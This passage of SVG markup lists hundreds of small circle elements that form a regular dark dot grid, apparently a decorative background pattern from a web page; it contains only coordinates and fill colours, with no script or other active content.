cy="26.5162" r="1.76768" fill="#1B262C"></circle> <circle cx="162.627" cy="26.5162" r="1.76768" fill="#1B262C"></circle> <circle cx="175" cy="26.5162" r="1.76768" fill="#1B262C"></circle> <circle cx="187.374" cy="26.5162" r="1.76768" fill="#1B262C"></circle> <circle cx="199.748" cy="26.5162" r="1.76768" fill="#1B262C"></circle> <circle cx="212.122" cy="26.5162" r="1.76768" fill="#1B262C"></circle> <circle cx="224.495" cy="26.5162" r="1.76768" fill="#1B262C"></circle> <circle cx="236.869" cy="26.5162" r="1.76768" fill="#1B262C"></circle> <circle cx="249.243" cy="26.5162" r="1.76768" fill="#1B262C"></circle> <circle cx="261.617" cy="26.5162" r="1.76768" fill="#1B262C"></circle> <circle cx="273.99" cy="26.5162" r="1.76768" fill="#1B262C"></circle> <circle cx="286.364" cy="26.5162" r="1.76768" fill="#1B262C"></circle> <circle cx="298.738" cy="26.5162" r="1.76768" fill="#1B262C"></circle> <circle cx="311.112" cy="26.5162" r="1.76768" fill="#1B262C"></circle> <circle cx="323.485" cy="26.5162" r="1.76768" fill="#1B262C"></circle> <circle cx="335.859" cy="26.5162" r="1.76768" fill="#1B262C"></circle> <circle cx="348.233" cy="26.5162" r="1.76768" fill="#1B262C"></circle> <circle cx="360.607" cy="26.5162" r="1.76768" fill="#1B262C"></circle> <circle cx="372.98" cy="26.5162" r="1.76768" fill="#1B262C"></circle> <circle cx="385.354" cy="26.5162" r="1.76768" fill="#1B262C"></circle> <circle cx="1.76768" cy="38.8888" r="1.76768" fill="#1B262C"></circle> <circle cx="14.1416" cy="38.8888" r="1.76768" fill="#1B262C"></circle> <circle cx="26.515" cy="38.8888" r="1.76768" fill="#1B262C"></circle> <circle cx="38.8891" cy="38.8888" r="1.76768" fill="#1B262C"></circle> <circle cx="51.2628" cy="38.8888" r="1.76768" fill="#1B262C"></circle> <circle cx="63.6366" cy="38.8888" r="1.76768" fill="#1B262C"></circle> <circle cx="76.0102" cy="38.8888" r="1.76768" fill="#1B262C"></circle> <circle cx="88.3837" cy="38.8888" r="1.76768" fill="#1B262C"></circle> <circle cx="100.758" cy="38.8888" r="1.76768" fill="#1B262C"></circle> <circle cx="113.132" cy="38.8888" r="1.76768" fill="#1B262C"></circle> <circle cx="125.505" cy="38.8888" r="1.76768" fill="#1B262C"></circle> <circle cx="137.879" cy="38.8888" r="1.76768" fill="#1B262C"></circle> <circle cx="150.253" cy="38.8888" r="1.76768" fill="#1B262C"></circle> <circle cx="162.627" cy="38.8888" r="1.76768" fill="#1B262C"></circle> <circle cx="175" cy="38.8888" r="1.76768" fill="#1B262C"></circle> <circle cx="187.374" cy="38.8888" r="1.76768" fill="#1B262C"></circle> <circle cx="199.748" cy="38.8888" r="1.76768" fill="#1B262C"></circle> <circle cx="212.122" cy="38.8888" r="1.76768" fill="#1B262C"></circle> <circle cx="224.495" cy="38.8888" r="1.76768" fill="#1B262C"></circle> <circle cx="236.869" cy="38.8888" r="1.76768" fill="#1B262C"></circle> <circle cx="249.243" cy="38.8888" r="1.76768" fill="#1B262C"></circle> <circle cx="261.617" cy="38.8888" r="1.76768" fill="#1B262C"></circle> <circle cx="273.99" cy="38.8888" r="1.76768" fill="#1B262C"></circle> <circle cx="286.364" cy="38.8888" r="1.76768" fill="#1B262C"></circle> <circle cx="298.738" cy="38.8888" r="1.76768" fill="#1B262C"></circle> <circle cx="311.112" cy="38.8888" r="1.76768" fill="#1B262C"></circle> <circle cx="323.485" cy="38.8888" r="1.76768" fill="#1B262C"></circle> <circle cx="335.859" cy="38.8888" r="1.76768" fill="#1B262C"></circle> <circle cx="348.233" cy="38.8888" r="1.76768" fill="#1B262C"></circle> <circle cx="360.607" cy="38.8888" r="1.76768" fill="#1B262C"></circle> <circle cx="372.98" cy="38.8888" r="1.76768" fill="#1B262C"></circle> <circle cx="385.354" cy="38.8888" r="1.76768" fill="#1B262C"></circle> <circle cx="1.76768" cy="51.2633" r="1.76768" fill="#1B262C"></circle> <circle cx="14.1416" cy="51.2618" r="1.76768" fill="#1B262C"></circle> <circle cx="26.515" cy="51.2618" r="1.76768" fill="#1B262C"></circle> <circle cx="38.8891" cy="51.2618" r="1.76768" fill="#1B262C"></circle> <circle cx="51.2628" cy="51.2618" r="1.76768" fill="#1B262C"></circle> <circle cx="63.6366" cy="51.2618" r="1.76768" fill="#1B262C"></circle> <circle cx="76.0102" cy="51.2618" r="1.76768" fill="#1B262C"></circle> <circle cx="88.3837" cy="51.2618" r="1.76768" fill="#1B262C"></circle> <circle cx="100.758" cy="51.2618" r="1.76768" fill="#1B262C"></circle> <circle cx="113.132" cy="51.2618" r="1.76768" fill="#1B262C"></circle> <circle cx="125.505" cy="51.2618" r="1.76768" fill="#1B262C"></circle> <circle cx="137.879" cy="51.2618" r="1.76768" fill="#1B262C"></circle> <circle cx="150.253" cy="51.2618" r="1.76768" fill="#1B262C"></circle> <circle cx="162.627" cy="51.2618" r="1.76768" fill="#1B262C"></circle> <circle cx="175" cy="51.2618" r="1.76768" fill="#1B262C"></circle> <circle cx="187.374" cy="51.2618" r="1.76768" fill="#1B262C"></circle> <circle cx="199.748" cy="51.2618" r="1.76768" fill="#1B262C"></circle> <circle cx="212.122" cy="51.2618" r="1.76768" fill="#1B262C"></circle> <circle cx="224.495" cy="51.2618" r="1.76768" fill="#1B262C"></circle> <circle cx="236.869" cy="51.2618" r="1.76768" fill="#1B262C"></circle> <circle cx="249.243" cy="51.2618" r="1.76768" fill="#1B262C"></circle> <circle cx="261.617" cy="51.2618" r="1.76768" fill="#1B262C"></circle> <circle cx="273.99" cy="51.2618" r="1.76768" fill="#1B262C"></circle> <circle cx="286.364" cy="51.2618" r="1.76768" fill="#1B262C"></circle> <circle cx="298.738" cy="51.2618" r="1.76768" fill="#1B262C"></circle> <circle cx="311.112" cy="51.2618" r="1.76768" fill="#1B262C"></circle> <circle cx="323.485" cy="51.2618" r="1.76768" fill="#1B262C"></circle> <circle cx="335.859" cy="51.2618" r="1.76768" fill="#1B262C"></circle> <circle cx="348.233" cy="51.2618" r="1.76768" fill="#1B262C"></circle> <circle cx="360.607" cy="51.2618" r="1.76768" fill="#1B262C"></circle> <circle cx="372.98" cy="51.2618" r="1.76768" fill="#1B262C"></circle> <circle cx="385.354" cy="51.2618" r="1.76768" fill="#1B262C"></circle> <circle cx="1.76768" cy="63.6368" r="1.76768" fill="#1B262C"></circle> <circle cx="14.1416" cy="63.6358" r="1.76768" fill="#1B262C"></circle> <circle cx="26.515" cy="63.6358" r="1.76768" fill="#1B262C"></circle> <circle cx="38.8891" cy="63.6358" r="1.76768" fill="#1B262C"></circle> <circle cx="51.2628" cy="63.6358" r="1.76768" fill="#1B262C"></circle> <circle cx="63.6366" cy="63.6358" r="1.76768" fill="#1B262C"></circle> <circle cx="76.0102" cy="63.6358" r="1.76768" fill="#1B262C"></circle> <circle cx="88.3837" cy="63.6358" r="1.76768" fill="#1B262C"></circle> <circle cx="100.758" cy="63.6358" r="1.76768" fill="#1B262C"></circle> <circle cx="113.132" cy="63.6358" r="1.76768" fill="#1B262C"></circle> <circle cx="125.505" cy="63.6358" r="1.76768" fill="#1B262C"></circle> <circle cx="137.879" cy="63.6358" r="1.76768" fill="#1B262C"></circle> <circle cx="150.253" cy="63.6358" r="1.76768" fill="#1B262C"></circle> <circle cx="162.627" cy="63.6358" r="1.76768" fill="#1B262C"></circle> <circle cx="175" cy="63.6358" r="1.76768" fill="#1B262C"></circle> <circle cx="187.374" cy="63.6358" r="1.76768" fill="#1B262C"></circle> <circle cx="199.748" cy="63.6358" r="1.76768" fill="#1B262C"></circle> <circle cx="212.122" cy="63.6358" r="1.76768" fill="#1B262C"></circle> <circle cx="224.495" cy="63.6358" r="1.76768" fill="#1B262C"></circle> <circle cx="236.869" cy="63.6358" r="1.76768" fill="#1B262C"></circle> <circle cx="249.243" cy="63.6358" r="1.76768" fill="#1B262C"></circle> <circle cx="261.617" cy="63.6358" r="1.76768" fill="#1B262C"></circle> <circle cx="273.99" cy="63.6358" r="1.76768" fill="#1B262C"></circle> <circle cx="286.364" cy="63.6358" r="1.76768" fill="#1B262C"></circle> <circle cx="298.738" cy="63.6358" r="1.76768" fill="#1B262C"></circle> <circle cx="311.112" cy="63.6358" r="1.76768" fill="#1B262C"></circle> <circle cx="323.485" cy="63.6358" r="1.76768" fill="#1B262C"></circle> <circle cx="335.859" cy="63.6358" r="1.76768" fill="#1B262C"></circle> <circle cx="348.233" cy="63.6358" r="1.76768" fill="#1B262C"></circle> <circle cx="360.607" cy="63.6358" r="1.76768" fill="#1B262C"></circle> <circle cx="372.98" cy="63.6358" r="1.76768" fill="#1B262C"></circle> <circle cx="385.354" cy="63.6358" r="1.76768" fill="#1B262C"></circle> <circle cx="1.76768" cy="76.0118" r="1.76768" fill="#1B262C"></circle> <circle cx="14.1416" cy="76.0104" r="1.76768" fill="#1B262C"></circle> <circle cx="26.515" cy="76.0104" r="1.76768" fill="#1B262C"></circle> <circle cx="38.8891" cy="76.0104" r="1.76768" fill="#1B262C"></circle> <circle cx="51.2628" cy="76.0104" r="1.76768" fill="#1B262C"></circle> <circle cx="63.6366" cy="76.0104" r="1.76768" fill="#1B262C"></circle> <circle cx="76.0102" cy="76.0104" r="1.76768" fill="#1B262C"></circle> <circle cx="88.3837" cy="76.0104" r="1.76768" fill="#1B262C"></circle> <circle cx="100.758" cy="76.0104" r="1.76768" fill="#1B262C"></circle> <circle cx="113.132" cy="76.0104" r="1.76768" fill="#1B262C"></circle> <circle cx="125.505" cy="76.0104" r="1.76768" fill="#1B262C"></circle> <circle cx="137.879" cy="76.0104" r="1.76768" fill="#1B262C"></circle> <circle cx="150.253" cy="76.0104" r="1.76768" fill="#1B262C"></circle> <circle cx="162.627" cy="76.0104" r="1.76768" fill="#1B262C"></circle> <circle cx="175" cy="76.0104" r="1.76768" fill="#1B262C"></circle> <circle cx="187.374" cy="76.0104" r="1.76768" fill="#1B262C"></circle> <circle cx="199.748" cy="76.0104" r="1.76768" fill="#1B262C"></circle> <circle cx="212.122" cy="76.0104" r="1.76768" fill="#1B262C"></circle> <circle cx="224.495" cy="76.0104" r="1.76768" fill="#1B262C"></circle> <circle cx="236.869" cy="76.0104" r="1.76768" fill="#1B262C"></circle> <circle cx="249.243" cy="76.0104" r="1.76768" fill="#1B262C"></circle> <circle cx="261.617" cy="76.0104" r="1.76768" fill="#1B262C"></circle> <circle cx="273.99" cy="76.0104" r="1.76768" fill="#1B262C"></circle> <circle cx="286.364" cy="76.0104" r="1.76768" fill="#1B262C"></circle> <circle cx="298.738" cy="76.0104" r="1.76768" fill="#1B262C"></circle> <circle cx="311.112" cy="76.0104" r="1.76768" fill="#1B262C"></circle> <circle cx="323.485" cy="76.0104" r="1.76768" fill="#1B262C"></circle> <circle cx="335.859" cy="76.0104" r="1.76768" fill="#1B262C"></circle> <circle cx="348.233" cy="76.0104" r="1.76768" fill="#1B262C"></circle> <circle cx="360.607" cy="76.0104" r="1.76768" fill="#1B262C"></circle> <circle cx="372.98" cy="76.0104" r="1.76768" fill="#1B262C"></circle> <circle cx="385.354" cy="76.0104" r="1.76768" fill="#1B262C"></circle> <circle cx="1.76768" cy="88.3844" r="1.76768" fill="#1B262C"></circle> <circle cx="14.1416" cy="88.3844" r="1.76768" fill="#1B262C"></circle> <circle cx="26.515" cy="88.3844" r="1.76768" fill="#1B262C"></circle> <circle cx="38.8891" cy="88.3844" r="1.76768" fill="#1B262C"></circle> <circle cx="51.2628" cy="88.3844" r="1.76768" fill="#1B262C"></circle> <circle cx="63.6366" cy="88.3844" r="1.76768" fill="#1B262C"></circle> <circle cx="76.0102" cy="88.3844" r="1.76768" fill="#1B262C"></circle> <circle cx="88.3837" cy="88.3844" r="1.76768" fill="#1B262C"></circle> <circle cx="100.758" cy="88.3844" r="1.76768" fill="#1B262C"></circle> <circle cx="113.132" cy="88.3844" r="1.76768" fill="#1B262C"></circle> <circle cx="125.505" cy="88.3844" r="1.76768" fill="#1B262C"></circle> <circle cx="137.879" cy="88.3844" r="1.76768" fill="#1B262C"></circle> <circle cx="150.253" cy="88.3844" r="1.76768" fill="#1B262C"></circle> <circle cx="162.627" cy="88.3844" r="1.76768" fill="#1B262C"></circle> <circle cx="175" cy="88.3844" r="1.76768" fill="#1B262C"></circle> <circle cx="187.374" cy="88.3844" r="1.76768" fill="#1B262C"></circle> <circle cx="199.748" cy="88.3844" r="1.76768" fill="#1B262C"></circle> <circle cx="212.122" cy="88.3844" r="1.76768" fill="#1B262C"></circle> <circle cx="224.495" cy="88.3844" r="1.76768" fill="#1B262C"></circle> <circle cx="236.869" cy="88.3844" r="1.76768" fill="#1B262C"></circle> <circle cx="249.243" cy="88.3844" r="1.76768" fill="#1B262C"></circle> <circle cx="261.617" cy="88.3844" r="1.76768" fill="#1B262C"></circle> <circle cx="273.99" cy="88.3844" r="1.76768" fill="#1B262C"></circle> <circle cx="286.364" cy="88.3844" r="1.76768" fill="#1B262C"></circle> <circle cx="298.738" cy="88.3844" r="1.76768" fill="#1B262C"></circle> <circle cx="311.112" cy="88.3844" r="1.76768" fill="#1B262C"></circle> <circle cx="323.485" cy="88.3844" r="1.76768" fill="#1B262C"></circle> <circle cx="335.859" cy="88.3844" r="1.76768" fill="#1B262C"></circle> <circle cx="348.233" cy="88.3844" r="1.76768" fill="#1B262C"></circle> <circle cx="360.607" cy="88.3844" r="1.76768" fill="#1B262C"></circle> <circle cx="372.98" cy="88.3844" r="1.76768" fill="#1B262C"></circle> <circle cx="385.354" cy="88.3844" r="1.76768" fill="#1B262C"></circle> <circle cx="1.76768" cy="100.758" r="1.76768" fill="#1B262C"></circle> <circle cx="14.1416" cy="100.757" r="1.76768" fill="#1B262C"></circle> <circle cx="26.515" cy="100.757" r="1.76768" fill="#1B262C"></circle> <circle cx="38.8891" cy="100.757" r="1.76768" fill="#1B262C"></circle> <circle cx="51.2628" cy="100.757" r="1.76768" fill="#1B262C"></circle> <circle cx="63.6366" cy="100.757" r="1.76768" fill="#1B262C"></circle> <circle cx="76.0102" cy="100.757" r="1.76768" fill="#1B262C"></circle> <circle cx="88.3837" cy="100.757" r="1.76768" fill="#1B262C"></circle> <circle cx="100.758" cy="100.757" r="1.76768" fill="#1B262C"></circle> <circle cx="113.132" cy="100.757" r="1.76768" fill="#1B262C"></circle> <circle cx="125.505" cy="100.757" r="1.76768" fill="#1B262C"></circle> <circle cx="137.879" cy="100.757" r="1.76768" fill="#1B262C"></circle> <circle cx="150.253" cy="100.757" r="1.76768" fill="#1B262C"></circle> <circle cx="162.627" cy="100.757" r="1.76768" fill="#1B262C"></circle> <circle cx="175" cy="100.757" r="1.76768" fill="#1B262C"></circle> <circle cx="187.374" cy="100.757" r="1.76768" fill="#1B262C"></circle> <circle cx="199.748" cy="100.757" r="1.76768" fill="#1B262C"></circle> <circle cx="212.122" cy="100.757" r="1.76768" fill="#1B262C"></circle> <circle cx="224.495" cy="100.757" r="1.76768" fill="#1B262C"></circle> <circle cx="236.869" cy="100.757" r="1.76768" fill="#1B262C"></circle> <circle cx="249.243" cy="100.757" r="1.76768" fill="#1B262C"></circle> <circle cx="261.617" cy="100.757" r="1.76768" fill="#1B262C"></circle> <circle cx="273.99" cy="100.757" r="1.76768" fill="#1B262C"></circle> <circle cx="286.364" cy="100.757" r="1.76768" fill="#1B262C"></circle> <circle cx="298.738" cy="100.757" r="1.76768" fill="#1B262C"></circle> <circle cx="311.112" cy="100.757" r="1.76768" fill="#1B262C"></circle> <circle cx="323.485" cy="100.757" r="1.76768" fill="#1B262C"></circle> <circle cx="335.859" cy="100.757" r="1.76768" fill="#1B262C"></circle> <circle cx="348.233" cy="100.757" r="1.76768" fill="#1B262C"></circle> <circle cx="360.607" cy="100.757" r="1.76768" fill="#1B262C"></circle> <circle cx="372.98" cy="100.757" r="1.76768" fill="#1B262C"></circle> <circle cx="385.354" cy="100.757" r="1.76768" fill="#1B262C"></circle> <circle cx="1.76768" cy="113.134" r="1.76768" fill="#1B262C"></circle> <circle cx="14.1416" cy="113.131" r="1.76768" fill="#1B262C"></circle> <circle cx="26.515" cy="113.131" r="1.76768" fill="#1B262C"></circle> <circle cx="38.8891" cy="113.131" r="1.76768" fill="#1B262C"></circle> <circle cx="51.2628" cy="113.131" r="1.76768" fill="#1B262C"></circle> <circle cx="63.6366" cy="113.131" r="1.76768" fill="#1B262C"></circle> <circle cx="76.0102" cy="113.131" r="1.76768" fill="#1B262C"></circle> <circle cx="88.3837" cy="113.131" r="1.76768" fill="#1B262C"></circle> <circle cx="100.758" cy="113.131" r="1.76768" fill="#1B262C"></circle> <circle cx="113.132" cy="113.131" r="1.76768" fill="#1B262C"></circle> <circle cx="125.505" cy="113.131" r="1.76768" fill="#1B262C"></circle> <circle cx="137.879" cy="113.131" r="1.76768" fill="#1B262C"></circle> <circle cx="150.253" cy="113.131" r="1.76768" fill="#1B262C"></circle> <circle cx="162.627" cy="113.131" r="1.76768" fill="#1B262C"></circle> <circle cx="175" cy="113.131" r="1.76768" fill="#1B262C"></circle> <circle cx="187.374" cy="113.131" r="1.76768" fill="#1B262C"></circle> <circle cx="199.748" cy="113.131" r="1.76768" fill="#1B262C"></circle> <circle cx="212.122" cy="113.131" r="1.76768" fill="#1B262C"></circle> <circle cx="224.495" cy="113.131" r="1.76768" fill="#1B262C"></circle> <circle cx="236.869" cy="113.131" r="1.76768" fill="#1B262C"></circle> <circle cx="249.243" cy="113.131" r="1.76768" fill="#1B262C"></circle> <circle cx="261.617" cy="113.131" r="1.76768" fill="#1B262C"></circle> <circle cx="273.99" cy="113.131" r="1.76768" fill="#1B262C"></circle> <circle cx="286.364" cy="113.131" r="1.76768" fill="#1B262C"></circle> <circle cx="298.738" cy="113.131" r="1.76768" fill="#1B262C"></circle> <circle cx="311.112" cy="113.131" r="1.76768" fill="#1B262C"></circle> <circle cx="323.485" cy="113.131" r="1.76768" fill="#1B262C"></circle> <circle cx="335.859" cy="113.131" r="1.76768" fill="#1B262C"></circle> <circle cx="348.233" cy="113.131" r="1.76768" fill="#1B262C"></circle> <circle cx="360.607" cy="113.131" r="1.76768" fill="#1B262C"></circle> <circle cx="372.98" cy="113.131" r="1.76768" fill="#1B262C"></circle> <circle cx="385.354" cy="113.131" r="1.76768" fill="#1B262C"></circle> <circle cx="1.76768" cy="125.507" r="1.76768" fill="#1B262C"></circle> <circle cx="14.1416" cy="125.505" r="1.76768" fill="#1B262C"></circle> <circle cx="26.515" cy="125.505" r="1.76768" fill="#1B262C"></circle> <circle cx="38.8891" cy="125.505" r="1.76768" fill="#1B262C"></circle> <circle cx="51.2628" cy="125.505" r="1.76768" fill="#1B262C"></circle> <circle cx="63.6366" cy="125.505" r="1.76768" fill="#1B262C"></circle> <circle cx="76.0102" cy="125.505" r="1.76768" fill="#1B262C"></circle> <circle cx="88.3837" cy="125.505" r="1.76768" fill="#1B262C"></circle> <circle cx="100.758" cy="125.505" r="1.76768" fill="#1B262C"></circle> <circle cx="113.132" cy="125.505" r="1.76768" fill="#1B262C"></circle> <circle cx="125.505" cy="125.505" r="1.76768" fill="#1B262C"></circle> <circle cx="137.879" cy="125.505" r="1.76768" fill="#1B262C"></circle> <circle cx="150.253" cy="125.505" r="1.76768" fill="#1B262C"></circle> <circle cx="162.627" cy="125.505" r="1.76768" fill="#1B262C"></circle> <circle cx="175" cy="125.505" r="1.76768" fill="#1B262C"></circle> <circle cx="187.374" cy="125.505" r="1.76768" fill="#1B262C"></circle> <circle cx="199.748" cy="125.505" r="1.76768" fill="#1B262C"></circle> <circle cx="212.122" cy="125.505" r="1.76768" fill="#1B262C"></circle> <circle cx="224.495" cy="125.505" r="1.76768" fill="#1B262C"></circle> <circle cx="236.869" cy="125.505" r="1.76768" fill="#1B262C"></circle> <circle cx="249.243" cy="125.505" r="1.76768" fill="#1B262C"></circle> <circle cx="261.617" cy="125.505" r="1.76768" fill="#1B262C"></circle> <circle cx="273.99" cy="125.505" r="1.76768" fill="#1B262C"></circle> <circle cx="286.364" cy="125.505" r="1.76768" fill="#1B262C"></circle> <circle cx="298.738" cy="125.505" r="1.76768" fill="#1B262C"></circle> <circle cx="311.112" cy="125.505" r="1.76768" fill="#1B262C"></circle> <circle cx="323.485" cy="125.505" r="1.76768" fill="#1B262C"></circle> <circle cx="335.859" cy="125.505" r="1.76768" fill="#1B262C"></circle> <circle cx="348.233" cy="125.505" r="1.76768" fill="#1B262C"></circle> <circle cx="360.607" cy="125.505" r="1.76768" fill="#1B262C"></circle> <circle cx="372.98" cy="125.505" r="1.76768" fill="#1B262C"></circle> <circle cx="385.354" cy="125.505" r="1.76768" fill="#1B262C"></circle> <circle cx="1.76768" cy="137.881" r="1.76768" fill="#1B262C"></circle> <circle cx="14.1416" cy="137.88" r="1.76768" fill="#1B262C"></circle> <circle cx="26.515" cy="137.88" r="1.76768" fill="#1B262C"></circle> <circle cx="38.8891" cy="137.88" r="1.76768" fill="#1B262C"></circle> <circle cx="51.2628" cy="137.88" r="1.76768" fill="#1B262C"></circle> <circle cx="63.6366" cy="137.88" r="1.76768" fill="#1B262C"></circle> <circle cx="76.0102" cy="137.88" r="1.76768" fill="#1B262C"></circle> <circle cx="88.3837" cy="137.88" r="1.76768" fill="#1B262C"></circle> <circle cx="100.758" cy="137.88" r="1.76768" fill="#1B262C"></circle> <circle cx="113.132" cy="137.88" r="1.76768" fill="#1B262C"></circle> <circle cx="125.505" cy="137.88" r="1.76768" fill="#1B262C"></circle> <circle cx="137.879" cy="137.88" r="1.76768" fill="#1B262C"></circle> <circle cx="150.253" cy="137.88" r="1.76768" fill="#1B262C"></circle> <circle cx="162.627" cy="137.88" r="1.76768" fill="#1B262C"></circle> <circle cx="175" cy="137.88" r="1.76768" fill="#1B262C"></circle> <circle cx="187.374" cy="137.88" r="1.76768" fill="#1B262C"></circle> <circle cx="199.748" cy="137.88" r="1.76768" fill="#1B262C"></circle> <circle cx="212.122" cy="137.88" r="1.76768" fill="#1B262C"></circle> <circle cx="224.495" cy="137.88" r="1.76768" fill="#1B262C"></circle> <circle cx="236.869" cy="137.88" r="1.76768" fill="#1B262C"></circle> <circle cx="249.243" cy="137.88" r="1.76768" fill="#1B262C"></circle> <circle cx="261.617" cy="137.88" r="1.76768" fill="#1B262C"></circle> <circle cx="273.99" cy="137.88" r="1.76768" fill="#1B262C"></circle> <circle cx="286.364" cy="137.88" r="1.76768" fill="#1B262C"></circle> <circle cx="298.738" cy="137.88" r="1.76768" fill="#1B262C"></circle> <circle cx="311.112" cy="137.88" r="1.76768" fill="#1B262C"></circle> <circle cx="323.485" cy="137.88" r="1.76768" fill="#1B262C"></circle> <circle cx="335.859" cy="137.88" r="1.76768" fill="#1B262C"></circle> <circle cx="348.233" cy="137.88" r="1.76768" fill="#1B262C"></circle> <circle cx="360.607" cy="137.88" r="1.76768" fill="#1B262C"></circle> <circle cx="372.98" cy="137.88" r="1.76768" fill="#1B262C"></circle> <circle cx="385.354" cy="137.88" r="1.76768" fill="#1B262C"></circle> <circle cx="1.76768" cy="150.255" r="1.76768" fill="#1B262C"></circle> <circle cx="14.1416" cy="150.254" r="1.76768" fill="#1B262C"></circle> <circle cx="26.515" cy="150.254" r="1.76768" fill="#1B262C"></circle> <circle cx="38.8891" cy="150.254" r="1.76768" fill="#1B262C"></circle> <circle cx="51.2628" cy="150.254" r="1.76768" fill="#1B262C"></circle> <circle cx="63.6366" cy="150.254" r="1.76768" fill="#1B262C"></circle> <circle cx="76.0102" cy="150.254" r="1.76768" fill="#1B262C"></circle> <circle cx="88.3837" cy="150.254" r="1.76768" fill="#1B262C"></circle> <circle cx="100.758" cy="150.254" r="1.76768" fill="#1B262C"></circle> <circle cx="113.132" cy="150.254" r="1.76768" fill="#1B262C"></circle> <circle cx="125.505" cy="150.254" r="1.76768" fill="#1B262C"></circle> <circle cx="137.879" cy="150.254" r="1.76768" fill="#1B262C"></circle> <circle cx="150.253" cy="150.254" r="1.76768" fill="#1B262C"></circle> <circle cx="162.627" cy="150.254" r="1.76768" fill="#1B262C"></circle> <circle cx="175" cy="150.254" r="1.76768" fill="#1B262C"></circle> <circle cx="187.374" cy="150.254" r="1.76768" fill="#1B262C"></circle> <circle cx="199.748" cy="150.254" r="1.76768" fill="#1B262C"></circle> <circle cx="212.122" cy="150.254" r="1.76768" fill="#1B262C"></circle> <circle cx="224.495" cy="150.254" r="1.76768" fill="#1B262C"></circle> <circle cx="236.869" cy="150.254" r="1.76768" fill="#1B262C"></circle> <circle cx="249.243" cy="150.254" r="1.76768" fill="#1B262C"></circle> <circle cx="261.617" cy="150.254" r="1.76768" fill="#1B262C"></circle> <circle cx="273.99" cy="150.254" r="1.76768" fill="#1B262C"></circle> <circle cx="286.364" cy="150.254" r="1.76768" fill="#1B262C"></circle> <circle cx="298.738" cy="150.254" r="1.76768" fill="#1B262C"></circle> <circle cx="311.112" cy="150.254" r="1.76768" fill="#1B262C"></circle> <circle cx="323.485" cy="150.254" r="1.76768" fill="#1B262C"></circle> <circle cx="335.859" cy="150.254" r="1.76768" fill="#1B262C"></circle> <circle cx="348.233" cy="150.254" r="1.76768" fill="#1B262C"></circle> <circle cx="360.607" cy="150.254" r="1.76768" fill="#1B262C"></circle> <circle cx="372.98" cy="150.254" r="1.76768" fill="#1B262C"></circle> <circle cx="385.354" cy="150.254" r="1.76768" fill="#1B262C"></circle> <circle cx="1.76768" cy="162.625" r="1.76768" fill="#1B262C"></circle> <circle cx="14.1416" cy="162.625" r="1.76768" fill="#1B262C"></circle> <circle cx="26.515" cy="162.625" r="1.76768" fill="#1B262C"></circle> <circle cx="38.8891" cy="162.625" r="1.76768" fill="#1B262C"></circle> <circle cx="51.2628" cy="162.625" r="1.76768" fill="#1B262C"></circle> <circle cx="63.6366" cy="162.625" r="1.76768" fill="#1B262C"></circle> <circle cx="76.0102" cy="162.625" r="1.76768" fill="#1B262C"></circle> <circle cx="88.3837" cy="162.625" r="1.76768" fill="#1B262C"></circle> <circle cx="100.758" cy="162.625" r="1.76768" fill="#1B262C"></circle> <circle cx="113.132" cy="162.625" r="1.76768" fill="#1B262C"></circle> <circle cx="125.505" cy="162.625" r="1.76768" fill="#1B262C"></circle> <circle cx="137.879" cy="162.625" r="1.76768" fill="#1B262C"></circle> <circle cx="150.253" cy="162.625" r="1.76768" fill="#1B262C"></circle> <circle cx="162.627" cy="162.625" r="1.76768" fill="#1B262C"></circle> <circle cx="175" cy="162.625" r="1.76768" fill="#1B262C"></circle> <circle cx="187.374" cy="162.625" r="1.76768" fill="#1B262C"></circle> <circle cx="199.748" cy="162.625" r="1.76768" fill="#1B262C"></circle> <circle cx="212.122" cy="162.625" r="1.76768" fill="#1B262C"></circle> <circle cx="224.495" cy="162.625" r="1.76768" fill="#1B262C"></circle> <circle cx="236.869" cy="162.625" r="1.76768" fill="#1B262C"></circle> <circle cx="249.243" cy="162.625" r="1.76768" fill="#1B262C"></circle> <circle cx="261.617" cy="162.625" r="1.76768" fill="#1B262C"></circle> <circle cx="273.99" cy="162.625" r="1.76768" fill="#1B262C"></circle> <circle cx="286.364" cy="162.625" r="1.76768" fill="#1B262C"></circle> <circle cx="298.738" cy="162.625" r="1.76768" fill="#1B262C"></circle> <circle cx="311.112" cy="162.625" r="1.76768" fill="#1B262C"></circle> <circle cx="323.485" cy="162.625" r="1.76768" fill="#1B262C"></circle> <circle cx="335.859" cy="162.625" r="1.76768" fill="#1B262C"></circle> <circle cx="348.233" cy="162.625" r="1.76768" fill="#1B262C"></circle> <circle cx="360.607" cy="162.625" r="1.76768" fill="#1B262C"></circle> <circle cx="372.98" cy="162.625" r="1.76768" fill="#1B262C"></circle> <circle cx="385.354" cy="162.625" r="1.76768" fill="#1B262C"></circle> <circle cx="1.76768" cy="175.001" r="1.76768" fill="#1B262C"></circle> <circle cx="14.1416" cy="175" r="1.76768" fill="#1B262C"></circle> <circle cx="26.515" cy="175" r="1.76768" fill="#1B262C"></circle> <circle cx="38.8891" cy="175" r="1.76768" fill="#1B262C"></circle> <circle cx="51.2628" cy="175" r="1.76768" fill="#1B262C"></circle> <circle cx="63.6366" cy="175" r="1.76768" fill="#1B262C"></circle> <circle cx="76.0102" cy="175" r="1.76768" fill="#1B262C"></circle> <circle cx="88.3837" cy="175" r="1.76768" fill="#1B262C"></circle> <circle cx="100.758" cy="175" r="1.76768" fill="#1B262C"></circle> <circle cx="113.132" cy="175" r="1.76768" fill="#1B262C"></circle> <circle cx="125.505" cy="175" r="1.76768" fill="#1B262C"></circle> <circle cx="137.879" cy="175" r="1.76768" fill="#1B262C"></circle> <circle cx="150.253" cy="175" r="1.76768" fill="#1B262C"></circle> <circle cx="162.627" cy="175" r="1.76768" fill="#1B262C"></circle> <circle cx="175" cy="175" r="1.76768" fill="#1B262C"></circle> <circle cx="187.374" cy="175" r="1.76768" fill="#1B262C"></circle> <circle cx="199.748" cy="175" r="1.76768" fill="#1B262C"></circle> <circle cx="212.122" cy="175" r="1.76768" fill="#1B262C"></circle> <circle cx="224.495" cy="175" r="1.76768" fill="#1B262C"></circle> <circle cx="236.869" cy="175" r="1.76768" fill="#1B262C"></circle> <circle cx="249.243" cy="175" r="1.76768" fill="#1B262C"></circle> <circle cx="261.617" cy="175" r="1.76768" fill="#1B262C"></circle> <circle cx="273.99" cy="175" r="1.76768" fill="#1B262C"></circle> <circle cx="286.364" cy="175" r="1.76768" fill="#1B262C"></circle> <circle cx="298.738" cy="175" r="1.76768" fill="#1B262C"></circle> <circle cx="311.112" cy="175" r="1.76768" fill="#1B262C"></circle> <circle cx="323.485" cy="175" r="1.76768" fill="#1B262C"></circle> <circle cx="335.859" cy="175" r="1.76768" fill="#1B262C"></circle> <circle cx="348.233" cy="175" r="1.76768" 